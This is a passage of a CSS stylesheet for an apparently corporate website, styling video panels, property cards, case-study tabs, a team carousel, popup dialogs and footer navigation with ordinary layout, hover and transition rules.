	background: url("../images/scroll_icon.gif") -18px -66px;
	overflow: hidden;
	cursor: pointer;
	background-color: #000;
	z-index: 999;
}
.sec_wrap a.next:hover {
	background-position: 2px -66px;
	opacity: .5;
	filter: alpha(opacity=50);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	-webkit-opacity: 0.5;
	-moz-opacity: 0.5;
}
.index-video {
	width: 380px;
	float: right;
	margin-top: 4px;
	background: #111;
	border: 1px #e8e8e8 solid;
	box-shadow: 0px 3px 3px -3px rgba(0, 0, 0, 0.2);
}
.index-video h2 {
	height: 60px;
	background-color: #eee;
	margin: 0;
}
.index-video h2 a {
	line-height: 62px;
	display: block;
	font-size: 20px;
	font-weight: bold;
	letter-spacing: 2px;
	padding-left: 48px;
	width: 50%;
	float: left
}
.index-video h2 a.current {
	text-decoration: none;
	background-color: #fff;
}
.index-video h2 i {
	font-size: 30px;
	margin-right: 10px;
	position: relative;
	top: 2px;
}
.index-video .video-image {
	height: 228px;
	overflow: hidden;
	position: relative
}
.index-video .video-image img {
	display: block;
	width: 100%;
	height: 226px;
	-webkit-transition: -webkit-transform 2s ease-out;
	-moz-transition: -moz-transform 2s ease-out;
	-ms-transition: -ms-transform 2s ease-out;
	transition: transform 2s ease-out;
}
.index-video .video-image em {
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	width: 100%;
	height: 100%;
	background-color: #000;
	filter: alpha(opacity=30);
	-moz-opacity: 0.3;
	opacity: 0.3;
	z-index: 2;
	-webkit-transition: all 400ms;
	transition: all 400ms;
}
.index-video .video-image i {
	color: #fff;
	font-size: 60px;
	position: absolute;
	left: 50%;
	margin-left: -30px;
	top: 50%;
	margin-top: -35px;
	z-index: 3
}
.index-video:hover .video-image img {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
}
.index-video:hover .video-image em {
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	opacity: 0;
}
@media (max-width: 1400px) {
.index-video {
	width: 300px;
	float: right;
	margin-top: 5px;
	border: 1px #e8e8e8 solid;
	box-shadow: 0px 3px 3px -3px rgba(0, 0, 0, 0.2);
}
.index-video .video-image {
	height: 226px;
}
.index-video .video-image img {
	height: 226px;
	padding: 10% 0;
}
}

.indexPart2 {
	height: 605px;
}
.indexPart2 .title {
	font-size: 26px;
	color: #333;
	text-align: center;
	padding: 35px 0;
}
.indexPart2 .title em {
	display: inline-block;
	width: 60px;
	border-bottom: 1px #cdcdcd solid;
	position: relative;
	top: -7px;
	margin: 0 15px;
	text-shadow: #fff 0 1px 1px;
}
.indexPart2 .title2 {
	font-size: 22px;
	color: #f1f1f1;
	text-align: center;
	padding-bottom: 40px;
	text-transform: uppercase;
	font-family: Arial;
}
#best-deal .item-block {
	float: left;
}
#best-deal .item-block .icon {
	display: block;
	margin-bottom: 30px;
}
#best-deal .item-block .icon img {
	max-width: inherit;
	height: 90px;
	margin: 0 auto;
}
#best-deal .item-block h3 {
	font-size: 20px;
	font-weight: bold;
	text-align: center;
}
#best-deal .item-block h3 a {
	color: #333;
}
#best-deal .item-block h3 a:hover {
	text-decoration: none;
	color: #dc0010;
	outline: none;
}
#best-deal .item-block p:last-child {
	margin-bottom: 0;
}
.container {
	width: 1200px;
	margin: 0 auto;
	box-sizing: border-box;
}
.col-md-5 {
	width: 33.333%;
	position: relative;
	min-height: 1px;
	box-sizing: border-box;
}
.col-md-5:last-child {
	margin-right: 0;
}
.img-responsive {
	display: block;
	max-width: 100%;
	height: auto;
	position: relative;
	bottom: 120px;
}
.fh5co-heading {
	margin-bottom: 30px;
}
.fh5co-heading h2 {
	margin-bottom: 10px;
}
.fh5co-heading p {
	font-size: 18px;
}
.fh5co-heading.white {
	color: #fff;
}
.fh5co-heading.white h2, .fh5co-heading.white p {
	color: #fff;
}
.fh5co-section-with-image {
	position: relative;
}
.fh5co-section-with-image .fh5co-box {
	padding: 50px;
	background: rgba(255, 255, 255, 0.9);
	position: absolute;
	z-index: 1001;
	width: 40%;
	left: 10%;
	top: 50%;
	-webkit-box-shadow: 4px 11px 35px -14px rgba(0, 0, 0, 0.5);
	-moz-box-shadow: 4px 11px 35px -14px rgba(0, 0, 0, 0.5);
	-ms-box-shadow: 4px 11px 35px -14px rgba(0, 0, 0, 0.5);
	-o-box-shadow: 4px 11px 35px -14px rgba(0, 0, 0, 0.5);
	box-shadow: 4px 11px 35px -14px rgba(0, 0, 0, 0.5);
}
@media screen and (max-width: 992px) {
.fh5co-section-with-image .fh5co-box {
	position: relative;
	right: auto;
	bottom: auto;
	width: 100%;
	margin-top: auto !important;
}
}
@media screen and (max-width: 480px) {
.fh5co-section-with-image .fh5co-box {
	position: relative;
	right: auto;
	bottom: auto;
	width: 100%;
	padding: 15px;
}
}
.fh5co-section-with-image h2 {
	font-size: 32px;
	letter-spacing: 1px;
	margin-bottom: 20px;
}
@media screen and (max-width: 768px) {
.fh5co-section-with-image h2 {
	font-size: 32px;
}
}
.fh5co-section-with-image p {
	font-size: 18px;
}
@media screen and (max-width: 768px) {
.fh5co-section-with-image p {
	font-size: 16px;
	line-height: 1.6;
}
}
.fh5co-section-with-image p:last-child {
	margin-bottom: 0;
}
.fh5co-property {
	background: #fff;
	width: 100%;
	-webkit-box-shadow: 0 3px 10px -7px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 3px 10px -7px rgba(0, 0, 0, 0.3);
	-ms-box-shadow: 0 3px 10px -7px rgba(0, 0, 0, 0.3);
	-o-box-shadow: 0 3px 10px -7px rgba(0, 0, 0, 0.3);
	box-shadow: 0 3px 10px -7px rgba(0, 0, 0, 0.3);
}
.fh5co-property figure {
	margin-bottom: 0;
	position: relative;
	color: #000;
	font-weight: 400;
	margin: 0;
	display: block;
	height: 200px;
	overflow: hidden;
	box-sizing: border-box;
}
.fh5co-property figure img {
	margin-bottom: 0;
	-webkit-transition: all 0.8s;
	-moz-transition: all 0.8s;
	-ms-transition: all 0.8s;
	-o-transition: all 0.8s;
	transition: all 0.8s;
}
.fh5co-property figure img:hover {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	-o-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
	filter: alpha(opacity=1);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
.fh5co-property figure .tag {
	position: absolute;
	bottom: 0;
	right: 0;
	padding: 2px 10px;
	background: #118DF0;
	color: #fff;
	letter-spacing: 1px;
	display: -moz-inline-stack;
	display: inline-block;
	zoom: 1;
 *display: inline;
}
.fh5co-property .fh5co-property-specification {
	border-top: 1px solid #f0f0f0;
	background: #f7f7f7;
	padding: 15px 0;
	font-size: 19px;
	font-weight: 600;
	letter-spacing: 1px;
	margin-bottom: 0;
	text-align: center;
}
.fh5co-property .fh5co-property-specification > span {
	color: #888;
}
.fh5co-property .fh5co-property-specification > span strong {
	color: #118DF0;
}
.fh5co-property .fh5co-property-innter {
	padding: 25px;
	box-sizing: border-box;
}
.fh5co-property .fh5co-property-innter p {
	color: #666;
	line-height: 1.8;
}
.fh5co-property .fh5co-property-innter p:last-child {
	margin-bottom: 0;
}
.fh5co-property .fh5co-property-innter h3 {
	margin-bottom: 20px;
}
.fh5co-property .fh5co-property-innter h3 a:hover, .fh5co-property .fh5co-property-innter h3 a:active, .fh5co-property .fh5co-property-innter h3 a:focus {
	text-decoration: none;
}
.fh5co-property .price-status {
	margin-bottom: 20px;
}
.fh5co-property .price-status .price {
	font-size: 22px;
	color: #4CB648;
	margin-bottom: 10px;
	position: relative;
}
.fh5co-property .price-status .price .per {
	font-size: 12px;
	text-transform: uppercase;
}
.bg1 {
	height: 435px;
	background-attachment: fixed !important;
}
.sec1 {
	padding: 70px 0 80px;
}
.sec1_con {
	margin: auto;
	width: 65%;
	text-align: center;
}
.sec1_con > a {
	height: 60px;
	display: block;
}
.sec1_con h1 {
	color: #333;
}
.sec1_con p {
	font-size: 22px;
	color: #333;
}
.sec1_con h3 {
	font-size: 14px;
	background-color: #999;
	border-radius: 2px;
	color: #fff;
	width: 25%;
	line-height: 30px;
	padding: 5px 10px;
	margin: auto;
}
.sec2 {
	/* background-image:url(../images/bg2.jpg);
	background-repeat:no-repeat;
	background-position:top center;*/
	background: #fff;
	padding-bottom: 40px;
}
.sec1_con {
	margin: auto;
}
.sec2_con {
	margin: auto;
}
.sec2_con > h1 {
	font-size: 42px;
	padding: 40px;
	padding-bottom: 0px;
}
.sec2_con p {
	font-size: 22px;
	padding-bottom: 30px;
}
.sec2_img {
	padding-bottom: 40px;
	padding-top: 30px;
}
.sec2_img_list {
	float: left;
	width: 95%;
}
.sec2_img_list a {
	color: #0052A5;
	text-align: left !important;
	padding-left: 60px;
	width: 120px;
	display: block;
	padding-left: 0px;
	background: url("../images/jiantou.jpg") center right no-repeat;
}
.sec2_img_list h3 {
	font-size: 25px;
	color: #333;
	text-align: left;
	margin-bottom: 20px;
}
.sec2_img_list h4 {
	font-size: 20px;
	color: #666;
	text-align: left;
}
.sec2_img_list span {
	font-size: 14px;
	text-align: left;
	line-height: 22px;
	color: #9fa0a0;
	display: block;
	height: 110px;
	margin-bottom: 20px;
}
.sec2_img_list img {
	margin-bottom: 20px;
}
.sec2_image {
	width: 100%;
	background-image: url("../images/percent.png");
	background-repeat: no-repeat;
	background-position: center;
	margin: auto;
}
.sec2_image h1 {
	margin: 0;
	font-size: 56px;
	color: #6c6c6c;
	padding: 70px 40px;
}
.sec2_image h1 i {
	color: #666;
}
.sec3 {
	background: #fff;
	color: #fff;
	padding: 20px 40px 10px 40px;
}
.sec3_con h1 {
	text-align: center;
	font-size: 34px;
	display: block;
	text-align: center;
}
.sec3_con h3 {
	text-align: left;
	font-size: 25px;
}
.sec3_con p {
	line-height: 25px;
	margin: 10px 0;
	color: #333;
	text-align: left;
}
.sec4 {
	background: url("../images/sec4_bg.jpg") fixed;
	background-repeat: no-repeat;
	background-size: cover;
	color: #fff;
	text-align: center;
	padding: 80px 0;
}
.sec4_con h3 {
	font-size: 20px;
	line-height: 28px;
	padding-bottom: 120px;
}
.sec4_con h1 {
	margin: 0;
	font-size: 48px;
}
.indexgroup {
	width: 100%;
	/*margin-top:50px;*/
	background: #f4f4f4 url(../images/graybg.jpg) no-repeat bottom;
	padding-left: 0;
	padding-right: 0;
}
.indexgroup .title {
	position: relative;
	width: 1280px;
	font-size: 26px;
	font-weight: bold;
	letter-spacing: 1px;
	text-align: left;
	height: 50px;
	line-height: 50px;
	margin: 0 0 40px;
	color: #0052A5;
}
.indexgroup .concern_btn a {
	margin-top: 38px;
}
.pro_box {
	overflow: hidden;
	width: 100%;
	padding-bottom: 100px;
	position: relative;
}
.pro_box > ul {
	width: 100%;
	position: relative;
}
.pro_box > ul > li {
	float: left;
}
.pro_box_list {
	width: 80%;
	margin: 0 auto;
}
.pro_box_list_img {
	position: relative;
}
.pro_bg {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: #000;
	opacity: 0.5;
}
.pro_box_list_zi {
	width: 100%;
	padding: 20px 0;
	background: #fff;
	text-align: center;
}
.pro_box_list_zi > h5 {
	margin-top: 0;
	color: #000;
	font-size: 20px;
	letter-spacing: 1px;
}
.pro_box_list_zi > p {
	width: 80%;
	margin: auto;
	font-size: 12px;
	color: #666;
}
.pro_prev {
	position: absolute;
	top: 50%;
	left: 24%;
	z-index: 10;
	margin-top: -135px;
	cursor: pointer;
}
.pro_next {
	position: absolute;
	top: 50%;
	right: 24%;
	z-index: 10;
	margin-top: -135px;
	cursor: pointer;
}
.main_case {
	width: 100%;
	padding: 10px 0 70px;
}
.main_case_img {
	position: relative;
}
.main_case_imgs {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	display: none;
}
.case_img1 {
	background: url("../images/corp_1.jpg") center no-repeat;
	background-size: cover;
	display: block;
}
.case_img2 {
	background: url("../images/corp_2.jpg") center no-repeat;
	background-size: cover;
}
.case_img3 {
	background: url("../images/corp_3.jpg") center no-repeat;
	background-size: cover;
}
.case_img4 {
	background: url("../images/corp_4.jpg") center no-repeat;
	background-size: cover;
}
.case_img5 {
	background: url("../images/corp_5.jpg") center no-repeat;
	background-size: cover;
}
.case_img6 {
	background: url("../images/corp_6.jpg") center no-repeat;
	background-size: cover;
}
.case_img7 {
	background: url("../images/corp_7.jpg") center no-repeat;
	background-size: cover;
}
.case_img8 {
	background: url("../images/corp_8.jpg") center no-repeat;
	background-size: cover;
}
.main_case_zi {
	width: 100%;
}
.main_case_zi > ul {
	padding: 0;
	margin: 0;
}
.main_case_zi > ul > li {
	height: 66px;
	position: relative;
	z-index: 2;
	cursor: pointer;
}
.main_case_zi > ul > li:before {
	background: #fff;
	content: '';
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	margin: 0px;
	padding: 0px;
	z-index: -1;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.case_on {
	z-index: 3 !important;
}
.case_on:before {
	top: -12px !important;
	left: 0px !important;
	bottom: -12px !important;
	background: #fff !important;
}
.case_on .case_sp1 {
	background: #fff;
}
.main_case_zi > ul > li:before {
	background-color: #2A8A4B;
	border-bottom: 1px solid #fff;
}
.main_case_zi > ul > li:last-child:before {
	border-bottom: none;
}
.bg8 .case_sp1, .bg8 .case_sp2 {
	border-bottom: none;
}
.case_sp1 {
	display: inline-block;
	width: 28%;
	height: 66px;
	text-align: center;
	border-right: 1px solid #f5f5f5;
	border-bottom: 1px solid #f5f5f5;
	position: relative;
	background: #0052a5;
}
.case_sp1 span {
	display: inline-block;
	font-size: 14px;
	color: #fff;
	line-height: 70px;
	opacity: 1;
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.case_sp1 img {
	position: absolute;
	top: 5px;
	left: 50%;
	margin-left: -30px;
	opacity: 0;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.case_on .case_sp1 {
	border-right: 1px solid #0052A5;
}
.case_on .case_sp1 span {
	color: #333 !important;
	opacity: 0;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
.case_on .case_sp1 img {
	opacity: 1;
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
}
.case_sp2 {
	display: inline-block;
	width: 66%;
	padding-left: 30px;
	position: relative;
}
.case_sp2 h5 {
	font-size: 16px;
	font-weight: 300;
	letter-spacing: 1px;
	margin: 0;
	color: #fff;
	position: absolute;
	top: -13px;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.case_sp2 p {
	font-size: 13px;
	margin: 0;
	letter-spacing: 0.5px;
	height: 36px;
	overflow: hidden;
	color: #666;
	position: absolute;
	top: -12px;
	left: 30px;
	opacity: 0;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
.case_on .case_sp2 h5 {
	color: #333;
	top: -38px;
}
.case_on .case_sp2 p {
	opacity: 1;
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
}
.clm {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.clp {
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.footer_mar1 {
	margin-bottom: 30px;
}
.footer {
	background: #222 url(../images/footer_bg.jpg) no-repeat;
}
.footer .footer_con {
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.footer_top {
	padding-bottom: 40px;
}
.footer_top {
	width: 100%;
	margin: 0 auto;
	height: 53px;
	background: url("images/foot_bg.jpg") center no-repeat #666;
	background-size: cover;
}
.footer_top_inner {
	width: 60%;
	margin: 0 auto;
	line-height: 53px;
	font-size: 12px;
	color: #000;
	font-weight: bold;
	text-transform: capitalize;
}
.footer_top_inner > img {
	float: right;
	padding-top: 10px;
}
.footer_inner {
	padding-top: 30px;
	width: 60%;
	margin: 0 auto;
}
.footer_img_list {
	text-align: center;
}
.footer_img_list h4 {
	padding-top: 25px;
	color: #1a171b;
}
.footer_mid {
	padding: 50px 0;
	border-bottom: 1px solid #ccc;
	border-top: 1px solid #ccc;
}
.footer_mid p {
	font-size: 16px;
	line-height: 16px;
	float: left;
	padding-right: 40px;
}
.footer_mid p > i {
	color: #0052A5;
	padding-right: 10px;
	font-size: 20px;
}
.footer_mid span > input {
	border: none;
	margin-right: 20px;
}
.footer_mid span > a {
	color: #0052A5;
}
.footer_mid h4 {
	float: right;
	font-size: 16px;
	line-height: 16px;
}
.footer_mid h4 > a > i {
	color: #0052A5;
	padding-left: 10px;
}
.footer_bottom {
	color: #fff;
	font-size: 14px;
	text-align: center;
	letter-spacing: 0.8px;
	font-family: 'Roboto', 'PingFang SC', 'Microsoft YaHei', Arial, Tahoma, Simsun, sans-serif;
	padding: 22px 0 20px;
}
.footer_bottom p {
	color: #999;
}
.footer_nav ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.footer_nav ul > li {
	float: left;
}
.footer_nav ul > li > a > span {
	padding: 0 10px;
}
.footer_nav a {
	color: #fff;
	padding: 0 5px;
}
.footer_nav p {
	float: right;
	width: 170px;
	position: relative;
	display: block;
}
.footer_nav p > a > i {
	padding-right: 5px;
}
.unohacha {
	position: absolute;
	top: -10px;
	right: 8px;
	display: block;
}
.footer_t2 {
	width: 100%;
	overflow: hidden;/* 
	padding: 45px 0 35px;
	border-bottom: 1px solid #777; */
	padding: 46px 0 44px;
}
.footer_t2 > ul {
	padding: 0;
	margin: 0;
}
.footer_t2 > ul > li {
	float: left;
	width: 18%;
	line-height: 1.6;
}
.footer_t2 > ul > li:nth-child(1) {
	float: left;
	width: 15%;
}
.footer_t2 > ul > li:nth-child(3) {
	float: left;
	width: 20%;
}
.footer_t2 > ul > li h5 {
	font-size: 16px;
	letter-spacing: 1px;
	font-weight: bold;
	color: #eee;
	padding-bottom: 15px;
}
.footer_t2 > ul > li p {
	font-size: 14px;
	letter-spacing: 0.7px;
	color: #ddd;
	margin: 10px 0 0;
	-webkit-transition: 0.3s linear;
	-moz-transition: 0.3s linear;
	-ms-transition: 0.3s linear;
	-o-transition: 0.3s linear;
	transition: 0.3s linear;
}
.footer_t2 > ul > li p:hover {
	color: #fff;
}
.footer_t2 > ul > li.footer_nav1 {
	width: 25%;
}
.footer_nav1 a {
	float: left;
	margin-right: 42px;
	width: 100%;
}
.footer_t2 > ul > li.footer_nav2 {
	float: right;
	text-align: right;
	padding-top: 10px;
}
.footer_mar {
	margin-top: 30px;
}
.footer_img {
	float: right;
}
.footer_img img {
	width: 140px;
}
.footer_t2 > ul > li p i {
	margin-right: 5px;
}
.position {
	display: none;
	float: right;
	height: 30px;
	line-height: 30px;
	background: url("../images/posi.jpg") center left no-repeat;
	padding-left: 25px;
	box-sizing: border-box;
	margin: -20px 0 20px;
}
.position a {
	line-height: 30px;
}
.position em {
	color: #cd1a20;
}
.page-nav {
	height: 60px;
	text-align: center;
	background-color: #f2f2f2;
	margin: 0 0 50px;
	clear: both;
}
.page-nav ul li {
	position: relative;
	display: inline-block;
	padding: 0 30px;
}
.page-nav ul li a {
	font-size: 17px;
	letter-spacing: 1px;
	vertical-align: middle;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-moz-osx-font-smoothing: grayscale;
	position: relative;
	-webkit-transition-property: color;
	transition-property: color;
	transition: all 0.3s cubic-bezier(0.71, -0.01, 0.07, 0.99) 0s;
	-webkit-transition: all 0.3s cubic-bezier(0.71, -0.01, 0.07, 0.99) 0s;
	display: inline-block;
	position: relative;
	text-align: center;
	line-height: 60px;
}
.page-nav ul li a:before {
	content: "";
	position: absolute;
	z-index: -1;
	bottom: 0;
	left: 0;
	right: 0;
	background: #014a80;
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	transition: all 1s cubic-bezier(0.215, .61, .215, 1);
	-webkit-transition: all 1s cubic-bezier(0.215, .61, .215, 1);
	color: #fff;
	padding: 0px 20px;
	height: 4px;
	display: none\9
}
.page-nav ul li a:hover:before, .page-nav ul li a:focus:before, .page-nav ul li a:active:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1);
}
.page-nav ul li a:hover {
	color: #014a80;
	color: #fff\9
}
.page-nav ul li.cur a {
	color: #014a80;
	font-weight: 600;
}
.page-nav ul li.current a:before, .page-nav ul li.current a:focus:before, .page-nav ul li.current a:active:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1);
}
.home_mar {
	padding: 60px 0;
	overflow: hidden;
}
.ab_title {
	text-align: center;
}
.cont {
	margin-bottom: 30px;
}
.ab_title .ch {
	font-size: 30px;
	font-weight: 600;
	color: #0052A5;
	letter-spacing: 1px;
}
.ab_title .en {
	font-family: 'HelveticaNeue', "PingFang SC", 'Open Sans', "Source Han Sans CN", "Microsoft YaHei", "Helvetica Neue", Arial, "Hiragino Sans GB", Tahoma, Simsun, sans-serif;
	font-size: 20px;
	color: #9fa0a0;
	line-height: 1;
	letter-spacing: 1px;
	text-transform: uppercase;
	margin: 10px 0;
}
.ab_title .line {
	display: inline-block;
	width: 42px;
	height: 1px;
	background: #9fa0a0;
	margin-top: 10px;
}
.structure_con {
	width: 100%;
	-webkit-transition: 0.3s linear;
	-moz-transition: 0.3s linear;
	-ms-transition: 0.3s linear;
	-o-transition: 0.3s linear;
	transition: 0.3s linear;
}
.structure_con.active {
	z-index: 3;
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
.structure_top {
	text-align: center;
}
.structure_top li {
	cursor: pointer;
	position: relative;
	display: inline-block;
}
.structure_top li a {
	margin: 0 10px;
	padding-bottom: 10px;
	font-size: 14px;
	color: #666;
}
.structure_top li:after {
	content: "";
	height: 3px;
	background: #0052A5;
	width: 0;
	position: absolute;
	bottom: 0;
	left: 50%;
	-webkit-transition: 0.3s linear;
	-moz-transition: 0.3s linear;
	-ms-transition: 0.3s linear;
	-o-transition: 0.3s linear;
	transition: 0.3s linear;
}
.structure_top li.active:after, .structure_top li:hover:after {
	left: 0;
	width: 100%;
}
.structure_cont {
	position: relative;
	width: 100%;
}
.speech {
	background: url("../images/a_bg.png");
}
.speech_img {
	float: left;
	width: 47.5%;
	position: relative;
	border: 3px solid transparent;
}
.speech_img .img {
	position: absolute;
	right: -6%;
	top: 5%;
	height: 90%;
	width: 100%;
	overflow: hidden;
}
.speech_img .img img {
	border: 2px solid #eee;
}
.speech_con {
	width: 45%;
	float: right;
	padding: 30px 0 20px 0;
}
.speech_cont {
	margin: 0px auto;
}
.speech_cont .sign {
	float: left;
	position: absolute;
	bottom: 0;
	left: 15%;
	color: #333;
	font-size: 16px;
	letter-spacing: 1px;
}
.ab_title_left {
	text-align: left;
}
.speech_text {
	color: #666;
	font-size: 15px;
	letter-spacing: 0.8px;
	line-height: 1.8;
	padding-top: 10px;
}
.speech_text .img {
	text-align: right;
	margin-top: 20px;
}
.speech_text div {
	line-height: 24px;
	font-size: 14px;
	text-indent: 2em;
	margin-bottom: 10px;
}
.speech_line {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
}
.speech_line span {
	position: absolute;
	display: inline-block;
	background: #0052A5;
	-webkit-transition: 1s linear;
	-moz-transition: 1s linear;
	-ms-transition: 1s linear;
	-o-transition: 1s linear;
	transition: 1s linear;
}
.speech_line .top {
	top: 0;
	right: 0;
	width: 0;
	height: 2px;
	transition-delay: 1s;
	-moz-transition-delay: 1s;
	-webkit-transition-delay: 1s;
	-o-transition-delay: 1s;
}
.speech_line .right1 {
	bottom: 95%;
	right: 0;
	width: 2px;
	height: 0;
}
.speech_line .right2 {
	bottom: 0;
	right: 0;
	width: 2px;
	height: 0;
	transition-delay: 4s;
	-moz-transition-delay: 4s;
	-webkit-transition-delay: 4s;
	-o-transition-delay: 4s;
}
/* .speech_line_left {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 1px;
	background: #ccc;
} */
.speech_line .left {
	top: 0;
	left: 0;
	width: 2px;
	height: 0;
	transition-delay: 2s;
	-moz-transition-delay: 2s;
	-webkit-transition-delay: 2s;
	-o-transition-delay: 2s;
}
.speech_line .bottom {
	bottom: 0;
	left: 0;
	width: 0;
	height: 2px;
	transition-delay: 3s;
	-moz-transition-delay: 3s;
	-webkit-transition-delay: 3s;
	-o-transition-delay: 3s;
}
.speech_line.active .top, .speech_line.active .bottom {
	width: 100%;
}
.speech_line.active .right1, .speech_line.active .right2 {
	height: 5%;
}
.speech_line.active .left {
	height: 100%;
}
/*.profile_cont{max-width: 1250px;margin: 0px auto;}*/
.profile_left {
	float: left;
	width: 18%;
	padding-top: 20px;
}
.profile_text {
	float: left;
	font-size: 15px;
	line-height: 2;
	letter-spacing: 0.5px;
}
.profile_cont img {
	width: 100%;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: 0.3s linear;
	-moz-transition: 0.3s linear;
	-ms-transition: 0.3s linear;
	-o-transition: 0.3s linear;
	transition: 0.3s linear;
}
.profile_cont .img:hover img {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}
.profile_cont .img {
	overflow: hidden;
}
.leader {
	background: #f4f4f4;
}
.ab_teams {
	margin-top: 80px;
	position: relative;
}
.ab_teams .team {
	margin: 0px 11%;
	position: relative;
	overflow: hidden;
}
.ab_teams .swiper1 {
	width: 90%;
}
.ab_teams li .team:first-child {
	margin-left: 0;
}
.ab_teams .team .txts {
	position: absolute;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(195, 8, 19, 0.8);
	color: #fff;
	top: 95%;
	transition: 500ms;
	-webkit-transition: 500ms;
}
.ab_teams .team:hover .txts {
	top: 0;
}
.ab_teams .team .pad {
	padding: 45px 5% 0 5%;
}
.ab_teams .title p {
	width: 50%;
	float: left;
	overflow: hidden;
	white-space: nowrap;
}
.ab_teams .title .job {
	text-align: right;
}
.ab_teams .title .name {
	font-size: 18px;
}
.ab_teams .title {
	border-bottom: 1px solid #fff;
}
.ab_teams .team .tx {
	text-align: justify;
	padding-top: 32px;
	line-height: 24px;
	height: 120px;
	overflow: hidden;
}
.ab_teams .team .line {
	height: 1px;
	width: 90%;
	background: #fff;
	position: absolute;
	left: 5%;
	bottom: 20px;
}
.leader .arrow-left2 {
	left: 0;
}
.leader .arrow-right2 {
	right: 0;
}
.arrow-left2, .arrow-right2, .arrow-left2 i, .arrow-right2 i {
	-webkit-transition: 0.3s linear;
	-moz-transition: 0.3s linear;
	-ms-transition: 0.3s linear;
	-o-transition: 0.3s linear;
	transition: 0.3s linear;
}
.arrow-left2:hover, .arrow-right2:hover {
	border-color: #0052A5;
}
.arrow-left2:hover i, .arrow-right2:hover i {
	color: #0052A5;
}
.leader_cont {
	text-align: center;
}
.leader_con_f {
	width: 284px;
	display: inline-block;
}
.leader_img {
	box-shadow: 0 0.6rem 4rem rgba(0, 0, 0, 0.2);
}
.leader_con {
	cursor: pointer;
	margin: 30px 30px 0 30px;
	display: inline-block;
	position: relative;
}
.leader_text .tit {
	font-size: 14px;
}
.leader_text {
	margin-top: 10px;
}
.leader_con_s {
	width: 250px;
}
.leader_con_t {
	width: 220px;
}
.leader_con_l {
	width: 220px;
}
.lead_bg {
	position: fixed;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 1111;
	background: rgba(0, 0, 0, 0.62);
	display: none;
}
.lead_cont {
	position: absolute;
	left: 50%;
	top: 50%;
	min-height: 420px;
	width: 1000px;
	margin-left: -500px;
	margin-top: -210px;
	background: #ffffff;
	padding: 30px 50px;
}
.lead_con .img {
	width: 40%;
	float: left;
	position: relative;
}
.lead_con .img img {
	position: relative;
	z-index: 1;
}
.lead_con .img:after {
	position: absolute;
	content: '';
	height: 100%;
	top: 10%;
	width: 30%;
	left: 90%;
	background: url("../images/dot.svg")
}
.lead_text {
	width: 60%;
	float: left;
	padding-left: 50px;
}
.lead_btn {
	position: absolute;
	top: 30px;
	right: 30px;
	cursor: pointer;
}
.lead_text .title {
	font-size: 18px;
	margin-bottom: 6px;
}
.lead_text .tit {
	font-size: 16px;
	margin-bottom: 6px;
}
.lead_con {
	overflow: hidden;
	display: none;
}
.lead_text .text {
	line-height: 24px;
}
.lead_left {
	position: absolute;
	top: 50%;
	left: 10px;
	font-size: 40px;
	cursor: pointer;
	color: #E8767D;
	margin-top: -20px;
}
.lead_right {
	position: absolute;
	top: 50%;
	right: 10px;
	font-size: 40px;
	cursor: pointer;
	color: #0052A5;
	margin-top: -20px;
}
.active {
	display: block;
}
.leadcare {
	margin: 60px 0 -80px;
	padding: 50px 0 40px;
	background: #f4f4f4;
}
.leadcare .about_con1 {
	width: 82%;
	margin: 0 auto;
	margin-bottom: 40px;
	color: #555;
	font-size: 16px;
	font-weight: 200;
	letter-spacing: 0.5px;
